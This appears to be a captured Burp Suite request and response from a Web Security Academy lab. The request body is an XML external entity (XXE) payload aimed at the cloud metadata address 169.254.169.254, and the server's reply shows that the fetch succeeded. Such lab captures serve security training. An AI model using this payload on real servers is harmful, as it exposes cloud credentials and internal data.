 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab900a104927cfdc2a3c566001b002f.web-security-academy.net
3 Cookie: session=elqiufg1iXI7RZUhJleifhOd99QqY87r
4 Content-Length: 188
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab900a104927cfdc2a3c566001b002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"